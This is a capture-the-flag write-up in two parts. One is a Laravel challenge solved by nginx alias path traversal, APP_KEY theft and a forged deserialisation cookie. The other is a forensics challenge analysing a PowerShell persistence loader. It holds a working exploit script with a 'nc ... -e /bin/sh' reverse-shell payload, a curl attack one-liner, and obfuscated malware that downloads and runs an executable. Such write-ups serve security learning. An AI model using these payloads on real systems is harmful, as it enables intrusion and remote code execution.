
I assumed this was the configuration the server in the challenge had. The nginx configuration file on the page was:
user www;
pid /run/nginx.pid;
error_log /dev/stderr info;

events {
    worker_connections 1024;
}

http {
    server_tokens off;
    log_format docker '$remote_addr $remote_user $status "$request" "$http_referer" "$http_user_agent" ';
    access_log /dev/stdout docker;

    charset utf-8;
    keepalive_timeout 20s;
    sendfile on;
    tcp_nopush on;
    client_max_body_size 2M;

    include  /etc/nginx/mime.types;

    server {
        listen 80;
        server_name _;

        index index.php;
        root /www/public;

        location /assets {
            alias /www/public/;
        }

        location / {
            try_files $uri $uri/ /index.php?$query_string;
            location ~ \.php$ {
                try_files $uri =404;
                fastcgi_pass unix:/run/php-fpm.sock;
                fastcgi_index index.php;
                fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
                include fastcgi_params;
            }
        }
    }
}
The vuln is not too hard to spot. The assets location is missing a trailing slash which results in a path traversal vulnerability.
        location /assets {
            alias /www/public/;
        }
Reading this post, you can find an excellent description of the “Off-By-Slash” issue and the path traversal problems this creates. Now, given that this challenge was called ‘Larablog’, I assumed it was based on Laravel. Laravel apps should only have their public directory exposed to the Internet. However, when combined with the nginx misconfiguration we can actually gain access to the configuration file that is typically one folder up in a file called .env with a request to http://host/assets../.env.
❯ curl http://142.93.38.188:31631/assets../.env
APP_NAME=blog
APP_ENV=production
APP_KEY=base64:BWA2LF8I+Xq72HkNO2sZqnaYcC7qwAevd7zBJoI5iEE=
APP_DEBUG=true
APP_URL=http://localhost

...
Excellent! The APP_KEY in a Laravel application is used for anything crypto related, which includes session cookies! This application was setting two cookies, one called blog_session and another randomly generated named one:
blog_session=eyJpdiI6Ikw4NDE5SVNkSWdES2NmWFVYVHNWbnc9PSIsInZhbHVlIjoidStsWHhuOUtIY2FzZjVQUmQ0SlhuMFd5SUZpdHBFRWNXa1FnSGlPdzZZcGNNTFM5XC9GMnpLNGlYNHhSc3pOcEpJWUdTN2NXaW1TdWZPQnJnZllZamNBPT0iLCJtYWMiOiIxMDgyY2EzZWE4ZjU4NjViYjFiMDcyZDAyMjViMWNkOGEwOTY2OWQ2OGY0N2NjOGNkODE3MDQ4MzBlNmNlYmNmIn0%3D;

GblwliF2kVK6ZboaxHD1aJmb9VZ0qmrOvKe7VKtI=eyJpdiI6ImxyYVh3ZGlESjc0Qmd3YVplVExxTUE9PSIsInZhbHVlIjoiWUFpeTh0TjRNOGRDbEFYZ2E5Nm5WeXpDeGNsWkRRVHA5a1FZWmtuR0pkNFBLMVZGTXdPeDdKcWdnNVI5K2l2cFJ4OGxDQTI3NjFEOGVYYkVrTGpSXC9JaEdRYmlYSzFZeGEwRU1RTWQxa05DTzJqMDBJcHRRUUFlY0hYZEpVOW5NM0xxcktyTG5adWlNZ1RNTGlWb2ZadzVCM3pYR1NXc2ppMkUxWXBWUjBCdDVWXC90OFp6ajJ1Z09qdXpVVjMrM0NnQnM3bEVYNnlOSUZZU1BjekJuSmRsSGxjNytzWGh3dHVqSXQ1T0s3YXVMS0FHUzdCSUtxcHNMXC9JWk5iZU5BN2o2Mll3VlJpUkc5bmlhdFhWM3NOblVSVmhBUUdvejF5R0pMV3hvVVJVQ2F5elQxczRGXC94d000VkdicWNzSk4xSkkrQXlJbm1lZnRYUjFZbWpRU291emhCMGluNW95RE01dm9sQ3l6NTdmK1VkM2xqdSszWUNKcGNWV1ZxTnpTZ3NDSXpnMmlDYWNNVGRiVWFHcGREVWJaMWpqRjhJSVNGT1NhUERoVkZBdFwvZjJvMzJhMTEwSnJPUlppK1wvak0xQiIsIm1hYyI6ImVkMmZhZWRlY2Q1YWRhZTIzYWM5OTc4OTAxOGEyM2I5YzhiOWUxMGQ1MzkwNWY5ZTE1ODg3MWVjODU5ZGU0YjIifQ%3D%3D;
Because we have the APP_KEY, we can decrypt these cookies. A long time ago I extracted the encryption logic from the Laravel project into a Gist here, but for this challenge I found a python implementation I used here. Updating the values in the script with the current key & cookies, the decrypted values were:
❯ python3 decrypt.py
blog_session
b's:40:"GblwliF2kVK6ZboaxHD1aJmb9VZ0qmrOvKe7VKtI";\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10'

b's:324:"{"data":"a:6:{s:6:\\"_token\\";s:40:\\"KyD6rt0laS5gC0NY0TezBFwdW86j7s2yP9A7jOFh\\";s:8:\\"username\\";s:8:\\"guest22e\\";s:5:\\"order\\";s:2:\\"id\\";s:9:\\"direction\\";s:4:\\"desc\\";s:6:\\"_flash\\";a:2:{s:3:\\"old\\";a:0:{}s:3:\\"new\\";a:0:{}}s:9:\\"_previous\\";a:1:{s:3:\\"url\\";s:26:\\"http:\\/\\/142.93.38.188:31631\\";}}","expires":1627336043}";\x03\x03\x03'
So, blog_session contained the name of the cookie with the actual PHP serialized() data in it. Neat :)
Anyways, some older versions of Laravel suffered from a classic PHP deserialisation attack. A more recent post about abusing that can be found here, which does a great job at explaining how the vulnerability works. In our case we were running Laravel 5.5.40 which could be enumerated from the composer.json that we could access thanks to the path traversal at http://142.93.38.188:31631/assets../composer.json:
{
    "name": "laravel/laravel",
    "description": "The Laravel Framework.",
    "keywords": ["framework", "laravel"],
    "license": "MIT",
    "type": "project",
    "require": {
        "php": "^7.1.3",
        "fideloper/proxy": "^4.0",
        "laravel/framework": "5.5.40",  <--
        "laravel/tinker": "^1.0"
    },

...
Knowing that, all we needed was to use the poc.php file from the previous post (with phpggc setup in the path as well), and voila:
<?php

$cipher = 'AES-256-CBC';
$app_key = 'base64:BWA2LF8I+Xq72HkNO2sZqnaYcC7qwAevd7zBJoI5iEE=';
$chain_name = 'Laravel/RCE6';
$payload = 'system(\'nc MYHOST-IP 4444 -e /bin/sh\');';

// Use PHPGGC to generate the gadget chain
$chain = shell_exec('./phpggc/phpggc '.$chain_name.' "'.$payload.'"');
// Key can be stored as base64 or string.
if( explode(":", $app_key)[0] === 'base64' ) {
        $app_key = base64_decode(explode(':', $app_key)[1]);
}

// Create cookie
$iv = random_bytes(openssl_cipher_iv_length($cipher));
$value = \openssl_encrypt($chain, $cipher, $app_key, 0, $iv);
$iv = base64_encode($iv);
$mac = hash_hmac('sha256', $iv.$value, $app_key);
$json = json_encode(compact('iv', 'value', 'mac'));

// Print the results
die(urlencode(base64_encode($json)) . PHP_EOL);
Running that would generate a cookie such the following:
❯ php poc.php
eyJpdiI6Ijc2cjU4S0VHcmFqUnB5YThZZkM1c2c9PSIsInZhbHVlIjoibU9SM1ZqUTY4d0ZWcVAzWHQyMEEwanVvVW5EdEpRcXpLZnJ4Z1Rrd3piVGgzc2FEWFJyTGhGZDBYM0pDTld6bWtFVHBDNzRWWTBLRVdCMzBXVGxyU1pBVmNkVWZ6NGExR2dUTFM5c2N6Nlwvak9BN3JhT0FxNkhYcGZmU1wvVmllaXNvSmdpUVwvOWVRTnlVR3Nqbk0wNG56ZDBoSGxvdWd5Q1FTZkZNQitFSWpsa29xVWVxTGlqOWYwc2dtcWkySXZ1S1VaMVU2MTJQVkNsdHFBSXpRUnZcL0xDNENZOGZpRkYxOTRPWml0MUJYZCthNVNVemM4MHZmRE1kNzJvSUNDU2V4SXpsWlI1eU5JNlBlWGt4UUdSeHVlaWxWazlZTjQwNlJFSE5ZRmJoRUR5VlRhNXA1cXd0bmVucFlicWRUSU1ja2U5S0Z0OVRJOVRuZHRkenFqMHluejhubEFON1EzTlBmV0pHSG5FbTYrRVB2SFwvWTFtN2xNQU9GcVYwR2FSaHBmQmxTN1pmZmhVU0Jua3plZmE0Ym53QjZYNHNUV284N3lhQ0plbURINXoreitzdllOZlJ3MjVLUzlCOE9GUHJPZFhoY2sxR1ltXC85V0Qwcnl5Uk9KRTNPSTQ5aFh2UHkxbjZlTEpGd25yeFg0T3FhbUpQMWVUZHlKcHQ0cWNYa1hwak93OFE1ZTJ6aEV2ZHNPRnlaWVllYlY4QjVwdW1ZdkdoSDJ2dVJuRlBWWHlBV1wvWHBJbllNQ1dKUlVZdlpIMXFYVzdOWStPZms1U1pEUnFpdXN4VFQreUc5TmpPVnFpbDl3RE1CRTJMYVhycDU3K1FMa0crcVBjVDFJVVZMdXlDQUgrbUFQUndEdnJcLzFyaTBqUlQxZU52K2g5Q2lldzUxUDBZOXRWSnVuU1FHWG9ERklYZUN3UHFUQVpcL0xVaVYyVTdvZlhha1wvaEF4cElHRHRLS0hRcUhRcEl0ZTFCQUN1cUd6dzhkeG5zK0hFV2lSMEV4aE9HTHFXTlpQWExkNiIsIm1hYyI6ImI1NWFlNWM3MDE2MTk3NTgzZGYwNmI3NjUyOWUzNWU2NTBiNmQ5NWZjZWU5ZGNmNjNiNjU0ZDkxODUxMWY5NzIifQ%3D%3D
With your netcat listener and a modified request in your burp you should get a shell to cat the flag from! Alternatively, a one liner would look something like this (note the inline execution of $(php poc.php)):
curl -i -s -k -X $'GET' \                                               Py venv3
    -H $'Host: 142.93.38.188:31631' \
    -H $'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0' \
    -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' \
    -H $'Accept-Language: en-US,en;q=0.5' \
    -H $'Accept-Encoding: gzip, deflate' \
    -H $'Connection: close' \
    -H $'Upgrade-Insecure-Requests: 1' \
    -H $'Cache-Control: max-age=0' \
    -b "blog_session=eyJpdiI6Ikg3bmhiWm5iSFpRK29jTjU5VDNjSGc9PSIsInZhbHVlIjoiZGswbFBGMlFSclBOOFQ1Q1J1c0dXaEtpZGtYaFJHck5vaDBUd3lRb3NXalBKMFJFTmJmY3VSSTF0TDlBMjdyZlFSZXdqR1RueVZ4REIwTkFhRFhHWHc9PSIsIm1hYyI6ImJmY2VkZmQxYmE2YTMyZDY5OGVmNDAwMjA5MzQzODY2ZTY5MzY1YWUxMDZhMzExYTIwYTkyOTI2MzE3YTJmZDQifQ%3D%3D; CHUy1XJywSReivL5QDrK8y3MhKPuH0JNbJ7kk2xB=$(php poc.php)" \
    $'http://142.93.38.188:31631/'
Flag: HTB{0ff_by_sl4sh_pwn4g3}
forensics/DFIR
- Name: DFIR
- Category: forensics
- Solves: 29
- Rating 2/4
- Type: ~8GB OVA download
- Description: I have always heard stories about blue windows popping up during the startup and what that means but I never though it could happen to me. Please have a look and let me know if you find something. The user’s password is: Passw0rd! http://138.68.175.191/businessctf/dfir/
This challenge being an OVA download started off really frustrating. In fact, somehow I managed to bork my local VMWare trying to import it, and when it finally did come up, the VM just never booted. So, I finally downloaded VirtualBox and with some patience, got it to boot. :( The VM would randomly lock up for a few seconds under load, or do strange things like lock up left click as if I’m holding down the mouse button. This made for an… interesting computering experience… Anyways!
The challenge description said something about windows popping up at start up, and ‘lo and behold, a PowerShell window appeared during the excruciatingly slow boot of the VM. I figured the best way I would find out what may be causing that was to use the Sysinternals Autoruns tool.
After not too long, I spotted an oddly named Scheduled Task that runs PowerShell:

The arguments to the invocation of PowerShell in that tiny, tiny box were:
-w hidden -ExecutionPolicy Bypass -nop -NoExit
-C Write-host 'Windows update ready'; iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-ItemProperty HKCU:\Software\1X90wOyH).Q4josQ44)));
Looked like it was reading something from the registry. Being the lazy person I am, I reused the code to get me the value it was reading:

This time round we got some lightly obfuscated PowerShell.
${P`ATH} = ((("{9}{2}{1}{8}{5}{6}{10}{4}{3}{7}{0}{11}" -f'ost.','gramD','Pro','svc','ndows{0}','ta{','0','h','a','C:{0}','}wi','exe')) -f [chAR]92);${e`XISTs} = .("{1}{0}{2}" -f 'est-Pa','T','th') -Path ${p`AtH} -PathType ("{1}{0}" -f 'eaf','L');${Par`T1} = "HTB{1_c4n_S33_3v3ryTh1ng_3v3n_y0uR_P1N_";if ( ${exi`stS} ){ &("{3}{2}{1}{0}"-f 'ess','oc','t-Pr','Star') ${pa`Th}}else{&("{1}{0}" -f 'ir','mkd') ((("{3}{5}{4}{0}{1}{2}" -f 'Datadt','Qw','indows','C:dtQP','m','rogra'))."rePl`AcE"(([CHAr]100+[CHAr]116+[CHAr]81),'\'));&("{1}{4}{3}{0}{2}" -f'eb','I','Request','voke-W','n') -Uri ("{2}{0}{8}{3}{1}{6}{5}{4}{7}" -f'ttps://win','eupdater','h','owsliv','ho','c','.com/sv','st.exe','d') -OutFile ${PA`TH};.("{3}{2}{1}{0}" -f 'Process','-','rt','Sta') ${p`ATh}}
Cleaning that up a bit, we can see that a file in C:\ProgramData\windows\svchost.exe was being run. If it did not exist, it would have been downloaded from somewhere. For the most part, I just grabbed parts of the script and evaluated them in the PowerShell prompt to see the output to determine values:
# C:\ProgramData\windows\svchost.exe
${P`ATH} = ((("{9}{2}{1}{8}{5}{6}{10}{4}{3}{7}{0}{11}" -f'ost.','gramD','Pro','svc','ndows{0}','ta{','0','h','a','C:{0}','}wi','exe')) -f  [chAR]92);

# True | testing for upper path
${e`XISTs} = .("{1}{0}{2}" -f 'est-Pa','T','th') -Path ${p`AtH} -PathType ("{1}{0}" -f 'eaf','L');
${Par`T1} = "HTB{1_c4n_S33_3v3ryTh1ng_3v3n_y0uR_P1N_";

if ( ${exi`stS} ){
    &("{3}{2}{1}{0}"-f 'ess','oc','t-Pr','Star') ${pa`Th}
}else{
    # mkdir c:\programdata\windows?
    &("{1}{0}" -f 'ir','mkd') ((("{3}{5}{4}{0}{1}{2}" -f 'Datadt','Qw','indows','C:dtQP','m','rogra'))."rePl`AcE"(([CHAr]100+[CHAr]116+[CHAr]81),'\'));

    &("{1}{4}{3}{0}{2}" -f'eb','I','Request','voke-W','n') -Uri ("{2}{0}{8}{3}{1}{6}{5}{4}{7}" -f'ttps://win','eupdater','h','owsliv','ho','c','.com/sv','st.exe','d') -OutFile ${PA`TH};

    .("{3}{2}{1}{0}" -f 'Process','-','rt','Sta') ${p`ATh}
}
This snippet also gave us what looked like the first part of the flag: HTB{1_c4n_S33_3v3ryTh1ng_3v3n_y0uR_P1N_. Neat, looks like there is a part 2.
